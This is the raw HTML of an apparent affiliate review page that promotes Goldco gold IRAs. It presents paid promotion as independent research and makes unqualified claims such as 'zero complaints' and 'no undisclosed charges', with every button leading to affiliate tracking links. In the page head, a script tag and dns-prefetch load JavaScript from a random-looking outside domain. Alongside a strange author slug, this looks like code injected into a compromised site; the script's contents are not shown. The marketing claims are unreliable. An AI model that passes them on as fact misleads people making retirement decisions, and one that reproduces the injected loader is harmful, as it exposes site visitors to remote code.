IRA.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/americangoldinvesting.com\/#website"},"breadcrumb":{"@id":"https:\/\/americangoldinvesting.com\/goldco-review\/#breadcrumblist"},"author":{"@id":"https:\/\/americangoldinvesting.com\/author\/v4llxmvoac-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-3\/#author"},"creator":{"@id":"https:\/\/americangoldinvesting.com\/author\/v4llxmvoac-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-3\/#author"},"datePublished":"2023-07-04T10:20:35+00:00","dateModified":"2025-12-17T23:17:21+00:00"},{"@type":"WebSite","@id":"https:\/\/americangoldinvesting.com\/#website","url":"https:\/\/americangoldinvesting.com\/","name":"American Gold Investing","description":"Choosing the best gold IRA company.","inLanguage":"en-US","publisher":{"@id":"https:\/\/americangoldinvesting.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />

<link rel="alternate" type="application/rss+xml" title="American Gold Investing &raquo; Feed" href="https://americangoldinvesting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="American Gold Investing &raquo; Comments Feed" href="https://americangoldinvesting.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americangoldinvesting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericangoldinvesting.com%2Fgoldco-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americangoldinvesting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericangoldinvesting.com%2Fgoldco-review%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>
<style id='wp-emoji-styles-inline-css' type='text/css'></style>
<link rel='stylesheet' id='ic-fonts-css' href='' type='text/css' media='all' />





<style id='colormag_style-inline-css' type='text/css'></style>













<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://americangoldinvesting.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>



<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://fsdotiototakkaakkal.com/clad?ts=1769275690" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://americangoldinvesting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://americangoldinvesting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://americangoldinvesting.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.22.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://americangoldinvesting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americangoldinvesting.com/wp-json/wp/v2/posts/555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americangoldinvesting.com/xmlrpc.php?rsd" />
<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css" id="custom-background-css"></style>
	<link rel="icon" href="https://americangoldinvesting.com/wp-content/uploads/2023/07/GoldIRACoin-Fav-1.jpg" sizes="32x32" />
<link rel="icon" href="https://americangoldinvesting.com/wp-content/uploads/2023/07/GoldIRACoin-Fav-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://americangoldinvesting.com/wp-content/uploads/2023/07/GoldIRACoin-Fav-1.jpg" />
<meta name="msapplication-TileImage" content="https://americangoldinvesting.com/wp-content/uploads/2023/07/GoldIRACoin-Fav-1.jpg" />
		<style type="text/css" id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-555 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1 no-sidebar-full-width boxed elementor-default elementor-template-full-width elementor-kit-540 elementor-page elementor-page-555 elementor-page-716">

		<div data-rocket-location-hash="f3ac7cb1c0c24f7aa3b8697438d0e4cf" data-elementor-type="header" data-elementor-id="859" class="elementor elementor-859 elementor-location-header">
					<div data-rocket-location-hash="6485a55749de352b89ad5bb63f34ad6e" class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-aecc6b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aecc6b2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0cc626d" data-id="0cc626d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c10d02f elementor-widget elementor-widget-image" data-id="c10d02f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style></style>										<img  width="912" height="344" src="https://americangoldinvesting.com/wp-content/uploads/2023/07/Screen-Shot-2023-07-19-at-1.48.59-PM.png" class="attachment-large size-large wp-image-975" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-d668610 elementor-widget elementor-widget-text-editor" data-id="d668610" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style></style>				<p style="text-align: center;">Some of the companies showcased on this platform offer us compensation. This is how we are able to offer our services to consumers free of charge.&nbsp; However, this does not directly influence our decisions.&nbsp;<span style="font-size: 12px;">Our extensive editorial research determines the positioning and representation of the companies mentioned.</span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-rocket-location-hash="3c0e344cd28bf61b4602cf4730aa1d9f" data-elementor-type="single-post" data-elementor-id="716" class="elementor elementor-716 elementor-location-single post-555 post type-post status-publish format-standard hentry category-uncategorized">
					<div data-rocket-location-hash="98e21ca011749d7f9e429a8e0681b8cb" class="elementor-section-wrap">
								<section data-rocket-location-hash="146f7175b33a8bd423fda6e5639a0e2b" class="elementor-section elementor-top-section elementor-element elementor-element-625c963 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="625c963" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59720a1" data-id="59720a1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d588dc1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d588dc1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-419d5c4" data-id="419d5c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a053c88 elementor-widget elementor-widget-heading" data-id="a053c88" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style></style><h2 class="elementor-heading-title elementor-size-default">Goldco 2026 
Free Gold Kit</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-34eab71 elementor-widget elementor-widget-image" data-id="34eab71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="547" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20547%20436'%3E%3C/svg%3E" class="attachment-large size-large wp-image-1046" alt="" data-lazy-srcset="https://americangoldinvesting.com/wp-content/uploads/2023/07/GoldcoKit2026.png 547w, https://americangoldinvesting.com/wp-content/uploads/2023/07/GoldcoKit2026-300x239.png 300w, https://americangoldinvesting.com/wp-content/uploads/2023/07/GoldcoKit2026-400x319.png 400w, https://americangoldinvesting.com/wp-content/uploads/2023/07/GoldcoKit2026-200x159.png 200w" data-lazy-sizes="(max-width: 547px) 100vw, 547px" data-lazy-src="https://americangoldinvesting.com/wp-content/uploads/2023/07/GoldcoKit2026.png" /><noscript><img loading="lazy" width="547" height="436" src="https://americangoldinvesting.com/wp-content/uploads/2023/07/GoldcoKit2026.png" class="attachment-large size-large wp-image-1046" alt="" srcset="https://americangoldinvesting.com/wp-content/uploads/2023/07/GoldcoKit2026.png 547w, https://americangoldinvesting.com/wp-content/uploads/2023/07/GoldcoKit2026-300x239.png 300w, https://americangoldinvesting.com/wp-content/uploads/2023/07/GoldcoKit2026-400x319.png 400w, https://americangoldinvesting.com/wp-content/uploads/2023/07/GoldcoKit2026-200x159.png 200w" sizes="(max-width: 547px) 100vw, 547px" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-6a4c9e2 elementor-align-center elementor-widget elementor-widget-button" data-id="6a4c9e2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.gcjdjhs3e.com/5ZS8GM/2CTPL/?sub1=AGIgoldco1" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Free Gold & Silver Kit</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="f8ff042cecc0a270395686e26392e229" class="elementor-section elementor-top-section elementor-element elementor-element-e545a79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e545a79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0760d2" data-id="a0760d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c14b29 elementor-widget elementor-widget-heading" data-id="6c14b29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Goldco Review</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8a752bb elementor-widget elementor-widget-theme-post-content" data-id="8a752bb" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="555" class="elementor elementor-555">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c8c2d0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c8c2d0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a05127f" data-id="a05127f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6884f00 elementor-widget elementor-widget-text-editor" data-id="6884f00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The gold IRA industry may be confusing for many, so we have conducted extensive research on the best rated companies and determined that <b>Goldco is our #1 choice.</b></p>						</div>
				</div>
				<div class="elementor-element elementor-element-039a099 elementor-widget elementor-widget-text-editor" data-id="039a099" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Goldco prioritizes their clients and has an exceptional reputation for being transparent, accommodating, trustworthy, and competitive. This commitment is evident through their thousands of positive reviews from clients and commentators like Sean Hannity and more. See below&#8230;</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f4f0c7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f4f0c7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9228b4b" data-id="9228b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48665a4 elementor-widget elementor-widget-image" data-id="48665a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" decoding="async" width="972" height="377" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20972%20377'%3E%3C/svg%3E" class="attachment-large size-large wp-image-880" alt="" data-lazy-src="https://americangoldinvesting.com/wp-content/uploads/2023/07/Screen-Shot-2023-07-12-at-12.42.29-PM-min.png" /><noscript><img fetchpriority="high" decoding="async" width="972" height="377" src="https://americangoldinvesting.com/wp-content/uploads/2023/07/Screen-Shot-2023-07-12-at-12.42.29-PM-min.png" class="attachment-large size-large wp-image-880" alt="" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19c746e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19c746e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94aefd5" data-id="94aefd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9735e40 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9735e40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f6d2400" data-id="f6d2400" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee97ccc elementor-widget elementor-widget-text-editor" data-id="ee97ccc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Goldco						</div>
				</div>
				<div class="elementor-element elementor-element-4206027 elementor-widget elementor-widget-image" data-id="4206027" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="300" height="27" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2027'%3E%3C/svg%3E" class="attachment-large size-large wp-image-662" alt="" data-lazy-src="https://americangoldinvesting.com/wp-content/uploads/2023/07/star-rating.jpeg" /><noscript><img decoding="async" width="300" height="27" src="https://americangoldinvesting.com/wp-content/uploads/2023/07/star-rating.jpeg" class="attachment-large size-large wp-image-662" alt="" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-134acd5 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="134acd5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="300" height="110" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20110'%3E%3C/svg%3E" class="attachment-large size-large wp-image-554" alt="" data-lazy-src="https://americangoldinvesting.com/wp-content/uploads/2023/07/Goldco-Logo.png" /><noscript><img decoding="async" width="300" height="110" src="https://americangoldinvesting.com/wp-content/uploads/2023/07/Goldco-Logo.png" class="attachment-large size-large wp-image-554" alt="" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-9120dc7 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="9120dc7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Benefits						</div>
				</div>
				<div class="elementor-element elementor-element-6099496 elementor-widget elementor-widget-text-editor" data-id="6099496" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span style="color: #0eb15b;">⇒</span></strong>  Exceptional client service</p>
<p><strong><span style="color: #0eb15b;">⇒</span></strong> The largest promotions in the sector</p>
<p><strong><span style="color: #0eb15b;">⇒</span></strong>  No pushy sales techniques</p>
<p><strong><span style="color: #0eb15b;">⇒</span></strong>  The highest guarantee for buyback</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b9623f0" data-id="b9623f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c8f4d4 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="5c8f4d4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="300" height="110" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20110'%3E%3C/svg%3E" class="attachment-large size-large wp-image-554" alt="" data-lazy-src="https://americangoldinvesting.com/wp-content/uploads/2023/07/Goldco-Logo.png" /><noscript><img decoding="async" width="300" height="110" src="https://americangoldinvesting.com/wp-content/uploads/2023/07/Goldco-Logo.png" class="attachment-large size-large wp-image-554" alt="" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-720462d elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="720462d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Drawbacks						</div>
				</div>
				<div class="elementor-element elementor-element-c4087fa elementor-widget elementor-widget-text-editor" data-id="c4087fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ed6e70;">♣</span>   IRA minimum is $25,000</p>
<p><span style="color: #ed6e70;">♣</span>   You cannot create an account online.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d5dc6b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5dc6b8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-48643da" data-id="48643da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a2b422 elementor-align-center elementor-widget elementor-widget-button" data-id="0a2b422" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xl" href="https://www.gcjdjhs3e.com/5ZS8GM/2CTPL/?sub1=GcoAGI1" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request Your Free Gold IRA Kit</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d27900e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d27900e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93d73dc" data-id="93d73dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bd9685 elementor-widget elementor-widget-image" data-id="8bd9685" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="1024" height="92" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%2092'%3E%3C/svg%3E" class="attachment-large size-large wp-image-879" alt="" data-lazy-src="https://americangoldinvesting.com/wp-content/uploads/2023/07/Screen-Shot-2023-07-12-at-12.41.44-PM-min.png" /><noscript><img loading="lazy" decoding="async" width="1024" height="92" src="https://americangoldinvesting.com/wp-content/uploads/2023/07/Screen-Shot-2023-07-12-at-12.41.44-PM-min.png" class="attachment-large size-large wp-image-879" alt="" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-2dc796d elementor-widget elementor-widget-text-editor" data-id="2dc796d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>It is crucial to have reliable and well-informed sources to rely on before making any major financial decision. When choosing to expand your investment portfolio with a gold or silver Individual Retirement Account (IRA), a major requirement is finding a reputable company that can assist you in achieving this goal. Once you do this, the rest is easy.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-7ad2758 elementor-widget elementor-widget-text-editor" data-id="7ad2758" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Goldco has been around for over a decade and have maintained a commendable record of zero complaints with both the Better Business Bureau (BBB) and the Business Consumer Alliance (BCA). We were also amazed at how Goldco offers personalized one-on-one assistance to every customer, ensuring a comfortable shopping experience without any pressure.</p><p><span style="font-family: Manrope, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;">You can also take comfort in knowing they are trusted by the well respected Sean Hannity, an American commentator and a corporate spokesperson for Goldco (Mr. Hannity endorses Goldco as his preferred company for precious metals IRAs in America). The reputation of Goldco is evident through the numerous favorable ratings and reviews on various consumer and business websites.</span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e89cab9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e89cab9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22efeaa" data-id="22efeaa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c538807 elementor-widget elementor-widget-image" data-id="c538807" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="343" height="155" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20343%20155'%3E%3C/svg%3E" class="attachment-large size-large wp-image-875" alt="" data-lazy-src="https://americangoldinvesting.com/wp-content/uploads/2023/07/Review.jpeg" /><noscript><img loading="lazy" decoding="async" width="343" height="155" src="https://americangoldinvesting.com/wp-content/uploads/2023/07/Review.jpeg" class="attachment-large size-large wp-image-875" alt="" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-ec3177a elementor-widget elementor-widget-text-editor" data-id="ec3177a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>&#8220;I learned early on to put a percentage of earnings in gold and silver. <br />That&#8217;s why I recommend Goldco.&#8221;</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-16a62b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16a62b0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b17adc7" data-id="b17adc7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72efd8a elementor-widget elementor-widget-heading" data-id="72efd8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">But Why Goldco?</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-84ba36f elementor-widget elementor-widget-text-editor" data-id="84ba36f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Here are some more details that support our conclusion.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a81945 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a81945" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-41b3935" data-id="41b3935" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0acb514 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="0acb514" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-dizzy"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-b859a7b" data-id="b859a7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aea105c elementor-widget elementor-widget-text-editor" data-id="aea105c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Zero Complaints and Top-Notch Service						</div>
				</div>
				<div class="elementor-element elementor-element-e03e8eb elementor-widget elementor-widget-text-editor" data-id="e03e8eb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>We were skeptical at first, but we were amazed to find out that Goldco has absolutely no complaints registered with BBB BCA. We thought to ourselves, &#8220;If this is accurate, it&#8217;s truly remarkable.&#8221; We decided to verify it and indeed, it is true. Goldco must be doing something exceptionally well.</p>
<p>When you visit websites that monitor customer experiences and business practices, the ratings and reviews confirm this. Users mention that there is no sales pressure, only helpful information, and support. According to reports, the agents at Goldco are known for their helpfulness, efficiency, and expertise. They are prompt in addressing customer inquiries and continue to offer assistance even after the purchase has been made.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0942092 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0942092" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d80ec5b" data-id="d80ec5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-07d325a elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="07d325a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-address-book"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-fc62224" data-id="fc62224" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6eedd12 elementor-widget elementor-widget-text-editor" data-id="6eedd12" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Education First:</p>						</div>
				</div>
				<div class="elementor-element elementor-element-e65f0ae elementor-widget elementor-widget-text-editor" data-id="e65f0ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Goldco distinguishes itself through its commitment to prioritizing education and providing comprehensive information so you can make the best decisions for your needs.&nbsp;</p>
<p>They stand out due to their dedication to educating individuals on the economy, and the functioning of gold IRAs, offering a&nbsp;<a href="https://www.gcjdjhs3e.com/5ZS8GM/2CTPL/?sub1=GcoAGI1mid" target="_blank"><b>FREE gold IRA kit</b></a>&nbsp;for prospective clients.</p>
<p><span style="font-size: 18px;">If you decide that a gold IRA is the best fit for your financial needs, Goldco can help guide you through setting up your gold IRA the right way, so you can get the maximum benefits.</span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7022ad8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7022ad8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6f6ac6f" data-id="6f6ac6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0c61b9 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="d0c61b9" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-file-archive"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-59b8ddc" data-id="59b8ddc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-607087d elementor-widget elementor-widget-text-editor" data-id="607087d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							There are additional reasons to choose our top choice, Goldco.						</div>
				</div>
				<div class="elementor-element elementor-element-426cb4f elementor-widget elementor-widget-text-editor" data-id="426cb4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Goldco is renowned for its efficient and hassle-free procedure, along with additional benefits such as complimentary shipping and insurance for transportation, a reliable buyback program, and a transparent pricing structure without any undisclosed charges. Inquire about their exceptional buyback guarantee today.</p>
<p>They also provide a web page dedicated to compliance where you can find detailed information on how they uphold their honesty and adherence to regulations.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
